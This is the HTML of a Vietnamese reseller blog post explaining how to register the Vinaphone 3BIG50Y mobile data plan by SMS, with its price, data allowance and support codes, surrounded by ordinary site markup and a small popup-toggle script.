          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_topbar_left"><a href="https://vinaphonedata.vn"><img src="/wp-content/uploads/2023/03/logo-vinaphone-1.png"></a></li><li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button circle is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form method="get" class="searchform" action="https://vinaphonedata.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-5568" class="post-5568 post type-post status-publish format-standard has-post-thumbnail hentry category-dang-ky-4g">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h1 class="entry-title">Hướng dẫn đăng ký gói cước 3BIG50Y Vinaphone</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Đã đăng trên <a href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-3big50y-vinaphone/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-04T15:57:58+00:00">4 Tháng 5, 2023</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://vinaphonedata.vn/author/admin/">admin</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<p>Tham gia đăng ký ngay <a href="https://vinaphonedata.vn/?p=5568&#038;preview=true"><strong>gói cước 3BIG50Y Vinaphone</strong></a> bạn sẽ có cơ hội tận hưởng combo ưu đãi data + tiện ích siêu hấp dẫn mà gói cước mang lại. Với cước phí bạn cần bỏ ra là 150.000đ cho một lần đăng ký bạn đã có thể an tâm tận huởng 5GB tốc độ cao mỗi ngày (150GB/ tháng) tha hồ lướt web, sử dụng mạng. Không những thế bạn còn được miễn phí 100% data khi truy cập ứng dụng Zalo, Youtube. Cùng theo dõi chi tiết nội dung bên dưới và đăng ký ngay nhé!</p>
<figure id="attachment_6259" aria-describedby="caption-attachment-6259" style="width: 900px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-6259 size-full" src="https://vinaphonedata.vn/wp-content/uploads/2023/05/DT90-1.png" alt="huong-dan-dang-ky-goi-cuoc-3big50y-vinaphone" width="900" height="684" srcset="https://vinaphonedata.vn/wp-content/uploads/2023/05/DT90-1.png 900w, https://vinaphonedata.vn/wp-content/uploads/2023/05/DT90-1-300x228.png 300w, https://vinaphonedata.vn/wp-content/uploads/2023/05/DT90-1-768x584.png 768w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-6259" class="wp-caption-text">Hướng dẫn đăng ký gói cước 3BIG50Y Vinaphone</figcaption></figure>
<h2><strong>1. Chi tiết gói cước 3BIG50Y Vinaphone:</strong></h2>
<table style="text-align: center; height: 136px; width: 100%;" border="1px">
<tbody>
<tr style="background: linear-gradient(#00B4DB, #0083B0);">
<td class="rich-text block-editor-rich-text__editable has-text-align-center wp-block-table__cell-content" style="text-align: center; color: white; width: 10.5422%;" role="textbox" aria-multiline="true" aria-label=""><strong>Tên gói cước</strong></td>
<td class="rich-text block-editor-rich-text__editable has-text-align-center wp-block-table__cell-content" style="text-align: center; color: white; width: 19.0763%;" role="textbox" aria-multiline="true" aria-label=""><strong>Cú pháp đăng ký</strong></td>
<td class="rich-text block-editor-rich-text__editable has-text-align-center wp-block-table__cell-content" style="text-align: center; color: white; width: 69.5783%;" role="textbox" aria-multiline="true" aria-label=""><strong>Ưu đãi</strong></td>
</tr>
<tr>
<td class="rich-text block-editor-rich-text__editable has-text-align-center wp-block-table__cell-content" style="text-align: center; width: 10.5422%;" role="textbox" aria-multiline="true" aria-label=""><strong>3BIG50Y</strong> (150.000đ)</td>
<td class="rich-text block-editor-rich-text__editable has-text-align-center wp-block-table__cell-content" style="text-align: center; width: 19.0763%;" role="textbox" aria-multiline="true" aria-label=""><span style="color: #ed1c24;"><strong>BH9</strong></span> <strong><span style="color: #0000ff;">3BIG50Y </span></strong>gửi <strong><span style="color: #ed1c24;">1543</span></strong><center><a class="pricing_action" href="sms:1543?&amp;body=BH9 3BIG50Y"><strong>ĐĂNG KÝ</strong> <i class=" fa fa-location-arrow" aria-hidden="true"></i></a></center></td>
<td class="rich-text block-editor-rich-text__editable has-text-align-center wp-block-table__cell-content" style="text-align: center; width: 69.5783%;" role="textbox" aria-multiline="true" aria-label="">
<ul>
<li style="text-align: left;">Tặng <strong>5GB/ngày</strong> ⇒ <strong>450GB/ 3 tháng</strong></li>
<li style="text-align: left;"><strong>Miễn phí</strong> truy cập vào ứng dụng Youtube, TikTok, My TV, Zalo.</li>
</ul>
</td>
</tr>
</tbody>
</table>
<ul>
<li><strong>Phạm vi: </strong>Trên toàn quốc</li>
<li><strong>Đối tượng tham gia:</strong> Thuê bao di động trả trước, trả sau đều có thẻ tham gia đăng ký và sử dụng gói cước</li>
</ul>
<!-- /wp:post-content -->

<!-- wp:heading -->
<h2><strong>2. Cách đăng ký gói 3BIG50Y </strong><strong>Vinaphone:</strong></h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Để đăng ký gói<strong> 3BIG50Y Vinaphone</strong>. Soạn tin theo cú pháp:</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center"} -->
<blockquote>
<p class="has-text-align-center" style="text-align: center;"><strong class="red">BH9 3BIG50Y</strong><strong> </strong>gửi <strong class="red">1543</strong></p>
</blockquote>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Chỉ 2 giây sau khi nhắn tin, bạn sẽ nhận được thông báo đăng ký thành công từ tổng đài. Sau đó việc của bạn là khởi động lại thiết bị và truy cập mạng như bình thường.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<h2><strong>3. Cước phí và thời gian sử dụng gói cước 3BIG50Y Vinaphone:</strong></h2>
<!-- /wp:paragraph -->

<!-- wp:list -->
<p>Phí dịch vụ: Tại thời điểm đăng ký, tài khoản của thuê bao phải có &gt;= 150.000VNĐ. Phí dịch vụ sẽ trừ thẳng vào tài khoản chính của thuê bao.</p>
<p>Chu kỳ gói cước: 90 ngày kể từ thời điểm đăng ký</p>
<!-- /wp:list -->

<!-- wp:heading -->
<blockquote class="quote-xemthem"><i class="fas fa-angle-double-right"></i> <em><strong>Xem thêm: <a href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-big50y-vinaphone/">Hướng dẫn đăng ký gói cước BIG50Y Vinaphone</a></strong></em></blockquote>
<h2><strong>4. Một số cú pháp hỗ trợ người sử dụng gói 3BIG50Y </strong><strong>Vinaphone:</strong></h2>
<table class="table table-bordered table-striped table-condensed" border="1" width="100%">
<tbody>
<tr style="background-color: #e1f0ff;">
<td style="text-align: center;"><strong>Cú pháp</strong></td>
<td style="text-align: center;"><strong>Nội dung hỗ trợ</strong></td>
<td style="text-align: center;"><strong>Cước phí</strong></td>
</tr>
<tr>
<td style="text-align: center;">Soạn <span style="color: #ed1c24;"><strong>DATA</strong></span> gửi <span style="color: #ed1c24;"><strong>888</strong></span></td>
<td style="text-align: center;">Kiểm tra số dung lượng data 4G còn lại</td>
<td style="text-align: center;">Miễn phí</td>
</tr>
<tr>
<td style="text-align: center;">Bấm <strong>*123#</strong></td>
<td style="text-align: center;">Kiểm tra số dung lượng data 4G, phút gọi nội mạng và SMS nội mạng còn lại của gói DATA Speed 4G</td>
<td style="text-align: center;">Miễn phí</td>
</tr>
<tr>
<td style="text-align: center;">Soạn <strong><span style="color: #ed1c24;">HUY</span> <span style="color: #0000ff;">[Tên gói]</span></strong> gửi <span style="color: #ed1c24;"><strong>888</strong></span></td>
<td style="text-align: center;">Hủy gói cước 4G VinaPhone</td>
<td style="text-align: center;">Miễn phí</td>
</tr>
</tbody>
</table>
<!-- wp:paragraph -->
<p>Mọi thắc mắc của quý khách xin liên hệ <a href="https://www.facebook.com/vinaphonefan" target="_blank" rel="noopener">tại đây</a>.</p>
<p>Hãy nhanh tay nhấc máy điện thoại lên và <a href="https://vinaphonedata.vn/?p=5568&amp;preview=true">đăng ký gói cước 3BIG50Y của Vinaphone</a> đi thôi nào. Chúc các bạn thành công.</p><!-- /wp:paragraph -->
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=H%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20%C4%91%C4%83ng%20k%C3%BD%20g%C3%B3i%20c%C6%B0%E1%BB%9Bc%203BIG50Y%20Vinaphone - https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-3big50y-vinaphone/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Chia sẻ trên WhatsApp" aria-label="Chia sẻ trên WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-3big50y-vinaphone/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Chia sẻ trên Facebook" aria-label="Chia sẻ trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-3big50y-vinaphone/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Chia sẻ trên Twitter" aria-label="Chia sẻ trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=H%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20%C4%91%C4%83ng%20k%C3%BD%20g%C3%B3i%20c%C6%B0%E1%BB%9Bc%203BIG50Y%20Vinaphone&body=H%C3%A3y%20ki%E1%BB%83m%20tra%20%C4%91i%E1%BB%81u%20n%C3%A0y%3A%20https%3A%2F%2Fvinaphonedata.vn%2Fhuong-dan-dang-ky-goi-cuoc-3big50y-vinaphone%2F" class="icon button circle is-outline tooltip email" title="Email cho bạn bè" aria-label="Email cho bạn bè" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-3big50y-vinaphone/&media=https://vinaphonedata.vn/wp-content/uploads/2023/05/DT90-1.png&description=H%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20%C4%91%C4%83ng%20k%C3%BD%20g%C3%B3i%20c%C6%B0%E1%BB%9Bc%203BIG50Y%20Vinaphone" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Ghim trên Pinterest" aria-label="Ghim trên Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-3big50y-vinaphone/&title=H%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20%C4%91%C4%83ng%20k%C3%BD%20g%C3%B3i%20c%C6%B0%E1%BB%9Bc%203BIG50Y%20Vinaphone" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Chia sẻ trên LinkedIn" aria-label="Chia sẻ trên LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-left">
		Mục nhập này đã được đăng trong <a href="https://vinaphonedata.vn/category/dang-ky-4g/" rel="category tag">Đăng ký 4G</a>. Đánh dấu trang <a href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-3big50y-vinaphone/" title="Permalink to Hướng dẫn đăng ký gói cước 3BIG50Y Vinaphone" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/f6db0bae57e95be1c8dc2c96e32dc4dc0a9fda47d219771c459faa84ed9e190f?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f6db0bae57e95be1c8dc2c96e32dc4dc0a9fda47d219771c459faa84ed9e190f?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					admin				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
			<style>
		.rpwe-block ul {
			list-style: none !important;
			margin-left: 0 !important;
			padding-left: 0 !important;
		}

		.rpwe-block li {
			border-bottom: 1px solid #eee;
			margin-bottom: 10px;
			padding-bottom: 10px;
			list-style-type: none;
		}

		.rpwe-block a {
			display: inline !important;
			text-decoration: none;
		}

		.rpwe-block h3 {
			background: none !important;
			clear: none;
			margin-bottom: 0 !important;
			margin-top: 0 !important;
			font-weight: 400;
			font-size: 12px !important;
			line-height: 1.5em;
		}

		.rpwe-thumb {
			border: 1px solid #EEE !important;
			box-shadow: none !important;
			margin: 2px 10px 2px 0;
			padding: 3px !important;
		}

		.rpwe-summary {
			font-size: 12px;
		}

		.rpwe-time {
			color: #bbb;
			font-size: 11px;
		}

		.rpwe-comment {
			color: #bbb;
			font-size: 11px;
			padding-left: 5px;
		}

		.rpwe-alignleft {
			display: inline;
			float: left;
		}

		.rpwe-alignright {
			display: inline;
			float: right;
		}

		.rpwe-aligncenter {
			display: block;
			margin-left: auto;
			margin-right: auto;
		}

		.rpwe-clearfix:before,
		.rpwe-clearfix:after {
			content: "";
			display: table !important;
		}

		.rpwe-clearfix:after {
			clear: both;
		}

		.rpwe-clearfix {
			zoom: 1;
		}
	</style>
<aside id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><span class="widget-title "><span>Bài viết nổi bật</span></span><div class="is-divider small"></div><div  class="rpwe-block "><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/genai110-vinaphone-mxh-1000-credits-dich-vu-ai/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/09/BIG90-80x80.png" alt="GENAI110 Vinaphone, ưu đãi MXH, miễn phí 1000 credits sử dụng dịch vụ AI"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/genai110-vinaphone-mxh-1000-credits-dich-vu-ai/" title="Permalink to GENAI110 Vinaphone, ưu đãi MXH, miễn phí 1000 credits sử dụng dịch vụ AI" rel="bookmark">GENAI110 Vinaphone, ưu đãi MXH, miễn phí 1000 credits sử dụng dịch vụ AI</a></h3><div class="rpwe-summary">GENAI110 Vinaphone là gói cước tháng giá rẻ được nhiều &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/genai70-vinaphone-data-mien-phi-2000-credits-ai/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/09/BIG90-22-1-80x80.jpg" alt="GENAI70 Vinaphone, ưu đãi DATA, miễn phí 2000 credits sử dụng dịch vụ AI"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/genai70-vinaphone-data-mien-phi-2000-credits-ai/" title="Permalink to GENAI70 Vinaphone, ưu đãi DATA, miễn phí 2000 credits sử dụng dịch vụ AI" rel="bookmark">GENAI70 Vinaphone, ưu đãi DATA, miễn phí 2000 credits sử dụng dịch vụ AI</a></h3><div class="rpwe-summary">GENAI70 Vinaphone là gói cước tháng giá rẻ được nhiều khách &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/genai6-vinaphone-nhan-1gb-mien-phi-dich-vu-ai/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/09/BIG90-21-1-80x80.jpg" alt="GENAI6 Vinaphone, nhận 1GB tốc độ cao, miễn phí sử dụng dịch vụ AI"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/genai6-vinaphone-nhan-1gb-mien-phi-dich-vu-ai/" title="Permalink to GENAI6 Vinaphone, nhận 1GB tốc độ cao, miễn phí sử dụng dịch vụ AI" rel="bookmark">GENAI6 Vinaphone, nhận 1GB tốc độ cao, miễn phí sử dụng dịch vụ AI</a></h3><div class="rpwe-summary">GENAI6 Vinaphone là gói cước ngày giá rẻ được nhiều &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-vip899-vinaphone/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/07/BIG90-20-1-80x80.jpg" alt="Hướng dẫn đăng ký gói cước VIP899 Vinaphone"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-vip899-vinaphone/" title="Permalink to Hướng dẫn đăng ký gói cước VIP899 Vinaphone" rel="bookmark">Hướng dẫn đăng ký gói cước VIP899 Vinaphone</a></h3><div class="rpwe-summary">VIP899 Vinaphone là gói cước thương gia được nhà mạng &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/vip699-vinaphone-uu-dai-data-goi-thoai-gia-re/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/07/BIG90-19-1-80x80.jpg" alt="VIP699 Vinaphone &#8211; ưu đãi data, gọi thoại giá rẻ"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/vip699-vinaphone-uu-dai-data-goi-thoai-gia-re/" title="Permalink to VIP699 Vinaphone &#8211; ưu đãi data, gọi thoại giá rẻ" rel="bookmark">VIP699 Vinaphone &#8211; ưu đãi data, gọi thoại giá rẻ</a></h3><div class="rpwe-summary">VIP699 Vinaphone là gói cước thương gia được nhà mạng &hellip;</div></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    	<section class="section" id="section_985161032">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1118453813">


	<div id="col-1445815257" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			



<div class="header-up">
	<h5>
		<img src="/wp-content/uploads/2020/09/4g.png">Thông tin 4G
	</h5>
	<div class="is-divider small">
		
	</div>
</div>
<div class="footer-4g">
	<ul class="menu-footer-4g">
		<li>
			<a onclick="return gtag_report_conversion('https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-vinaphone/');"  href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-vinaphone/"><i class="fas fa-chevron-right"></i> Tổng hợp các gói cước 4G</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-vinaphone-pho-bien-hien-nay/"><i class="fas fa-chevron-right"></i> Gói cước 4G phổ biến</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-co-chu-ky-6-thang-12-thang-cua-vinaphone/"><i class="fas fa-chevron-right"></i> Gói cước 4G dài hạn</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/"><i class="fas fa-chevron-right"></i> Gói cước 4G 1 ngày</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/"><i class="fas fa-chevron-right"></i> Mua thêm data 4G</a>
		</li>
	</ul>
</div>


		</div>
					</div>

	

	<div id="col-1551551050" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			



<div class="header-up">
	<h5>
		<img src="/wp-content/uploads/2020/09/3g.png">Thông tin 3G
	</h5>
	
	<div class="is-divider small">
		
	</div>
</div>
<div class="footer-4g">
	<ul class="menu-footer-4g">
		<li>
			<a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-3g-vinaphone/"><i class="fas fa-chevron-right"></i> Đăng ký 3G Vinaphone</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-vinaphone-pho-bien-hien-nay/"><i class="fas fa-chevron-right"></i> Các gói cước 3G Vinaphone</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/huong-dan-cai-dat-cau-hinh-gprs-3g-vinaphone-don-gian/"><i class="fas fa-chevron-right"></i> Cài đặt 3G Vinaphone</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-3g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/"><i class="fas fa-chevron-right"></i> Gói 3G Vinaphone 1 ngày</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-3g-vinaphone/"><i class="fas fa-chevron-right"></i> Mua thêm data 3G Vinaphone</a>
		</li>
	</ul>
</div>


		</div>
					</div>

	

	<div id="col-1018326917" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			



<div class="header-up">
	<h5>
		<img src="/wp-content/uploads/2020/09/notification.png">Đơn vị truyền thông
	</h5>
		<div class="is-divider small">
		
	</div>
</div>
<div class="footer-4g">
	<img src="/wp-content/uploads/2023/03/logo-vinaphone.png" width="260" height="71" />
<img src="/wp-content/uploads/2020/09/partner-vina.png" width="300" height="71" /><br>
<div class="footer-4g">
	<ul class="menu-footer-4g">
		<li>
			<a><i class="fas fa-building"></i> Đơn vị cung cấp: Vinaphone</a>
		</li>
		<li>
			<a><i class="fas fa-wifi"></i> Đại lý dịch vụ: Công ty cổ phần truyền thông Biztech</a>
		</li>
	</ul>
</div>
</div>


		</div>
					</div>

	

	<div id="col-466857399" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			



<div class="header-up">
	<h5>
		<img src="/wp-content/uploads/2020/09/gps.png">Liên hệ
	</h5>
		<div class="is-divider small">
		
	</div>
</div>
<div class="footer-4g">
	<ul class="menu-footer-4g">
		<li>
			<a href="tel:18001091"><i class="fas fa-phone"></i> Tổng đài: 18001091 (miễn phí)</a>
		</li>
		<li>
			<a><i class="fas fa-home"></i> Đội Cấn, Ba Đình, Hà Nội</a>
		</li>
				<li>
			<a href="/dieu-khoan-chung/"><i class="fas fa-user-friends"></i> Điều khoản chung</a>
		</li>
	</ul>
</div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_985161032 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(235, 235, 235);
}
</style>
	</section>
	
<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        © 2021 <a href="https://vinaphonedata.vn">Vinaphone Data</a>. All rights reserved      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7877"><a href="https://vinaphonedata.vn/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-7872"><a href="https://vinaphonedata.vn/category/dang-ky-4g/">Đăng Ký 4G</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7878"><a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-vinaphone-pho-bien-hien-nay/">Gói cước 4G phổ biến</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7879"><a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-co-chu-ky-6-thang-12-thang-cua-vinaphone/">Gói cước 4G dài hạn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7880"><a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/">Gói cước 4G 1 ngày</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7881"><a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/">Mua thêm data 4G</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7873"><a href="https://vinaphonedata.vn/category/dang-ky-3g/">Đăng Ký 3G</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7882"><a href="https://vinaphonedata.vn/huong-dan-cai-dat-cau-hinh-gprs-3g-vinaphone-don-gian/">Cài đặt 3G Vinaphone</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7883"><a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/">Gói 3G Vinaphone 1 ngày</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7884"><a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/">Mua thêm data 3G Vinaphone</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7885"><a href="https://vinaphonedata.vn/so-tong-dai-vinaphone/">Hỗ Trợ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7874"><a href="https://vinaphonedata.vn/category/dich-vu-tien-ich/">Dịch vụ, Tiện ích</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7875"><a href="https://vinaphonedata.vn/category/khuyen-mai/">Khuyến mãi</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {
    var toggleButton = document.getElementById("wp-admin-bar-toggle_btn_sms_button");

    if (toggleButton) {
        // Kiểm tra trạng thái ban đầu của nút
        if (document.body.classList.contains('popup-enabled')) {
            toggleButton.innerHTML = '✔️ Đang bật POPUP';
        } else {
            toggleButton.innerHTML = '✖️ Đang tắt POPUP';
        }

        // Xử lý sự kiện click để thay đổi trạng thái
        toggleButton.addEventListener("click", function(event) {
            event.preventDefault();

            // Đảo ngược trạng thái
            var currentState = document.body.classList.contains('popup-enabled') ? 'off' : 'on';

            // Gửi AJAX để lưu trạng thái mới
            jQuery.post(ajaxurl, {
                action: 'toggle_btn_sms_state',
                state: currentState
            }).done(function(response) {
                if (response.success) {
                    // Cập nhật giao diện theo trạng thái mới
                    if (currentState === 'on') {
                        document.body.classList.add('popup-enabled');
                        document.body.classList.remove('popup-disabled');
                        toggleButton.innerHTML = '✔️ Đang bật POPUP';
                    } else {
                        document.body.classList.add('popup-disabled');
                        document.body.classList.remove('popup-enabled');
                        toggleButton.innerHTML = '✖️ Đang tắt POPUP';
                    }
                } else {
                    console.error('Không thể lưu trạng thái: ', response.data);
                }
            }).fail(function() {
                console.error('Lỗi khi gửi yêu cầu AJAX.');
            });
        });
    }
});

    </script>
        <style>
/* CSS mặc định */
        /* Hiển thị mặc định khi popup-enabled */
        .popup-enabled .popup_action {
            display: block;
        }
        .popup-enabled .pricing_action {
            display: none;
        }
        /* Hiển thị mặc định khi popup-disabled */
        .popup-disabled .popup_action {
            display: none;
        }
        .popup-disabled .pricing_action {
            display: block;
        }
        /* Thêm CSS cho cursor */
        #wp-admin-bar-toggle_btn_sms_button {
            cursor: pointer; /* Chuyển cursor thành hình bàn tay khi di chuột vào nút */
            transition: transform 0.3s ease, background-color 0.3s ease; /* Thêm hiệu ứng chuyển động */
            margin-left: 5px !important;
            margin-right: 5px !important;
            width: 150px;
            color: #fff !important;
            text-align: center;
        }

        /* Thêm hiệu ứng hover nhẹ cho nút */
        #wp-admin-bar-toggle_btn_sms_button:hover {
            background-color: green; /* Thêm màu nền khi hover vào */
            color: #fff !important;
